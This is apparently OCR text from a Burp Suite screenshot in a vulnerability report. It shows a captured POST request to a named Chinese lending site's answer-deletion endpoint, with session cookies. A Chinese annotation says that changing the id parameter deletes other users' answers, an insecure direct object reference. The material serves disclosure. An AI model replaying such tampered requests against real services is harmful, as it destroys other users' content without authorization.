 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
23 × 24 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /ask/delanswer.action HTTP/1.1
Host: www.yirendai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yirendai.com/ask/questiondetail.action?id=14973
Content-Length: 18
Cookie: _jzqa=1.636138706257311400.1427187867.1427678744.1427703955.4;
_jzqx=1.1427187867.1427703955.3.jzqsr=wooyun%2Eorg|jzqct=/corps/yirendai.jzqsr=yirendai%2Ecom|jzq
ct=/;
_qzja=1.9746913.1427187866929.1427678744329.1427703954619.1427704388761.1427704413621.0.0.0.77.4;
Hm_lvt_7e312442576c2e48ecf30db4128822fa=1427351513,1427678721,1427678741,1427703952;
_ga=GA1.2.1713432393.1427187867;
CNZZDATA3871748=cnzz_eid%3D1342729542-1427265369-http%253A%252F%252Fwww.yirendai.com%252F%26ntime
%3D1427703633; pgv_pvi=303508480;
_fmdata=5AA0D05E1297C4331064F85E732CE8DBFEDED0A0DB2A543C7D6841998A516D9A8EF3EFF0E7D85E595E0446166
D2F8F19C93AEA9C9391B132; _qzjto=43.2.0; _jzqckmp=1; __insp_slim=1427704484148; snc=14126|0;
JSESSIONID=6C49476522FF8BD55467C47B2A978BCB-n1.qa134; _qzjc=1;
yrd_uid=CpcKF1UYpf8HpFl6ChzNAg==; Hm_lpvt_7e312442576c2e48ecf30db4128822fa=1427704484; _jzqc=1;
pgv_si=s9605302272; _gat=1; _qzjb=1.1427703954619.33.0.0.0; _jzqb=1.33.10.1427703955.1;
__insp_wid=186128753; __insp_nv=true; __insp_ref=aHR0cDovL3d3dy55aXJlbmRhaS5jb20v;
__insp_norec_sess=true
Connection: keep-alive
我们只要更改这个参数ID 为 17225 就可以任意删除他人的回答了
Pragma: no-cache
Cache-Control: no-cache
id=17230&qid=14973
? < + > Type a search term 0 matches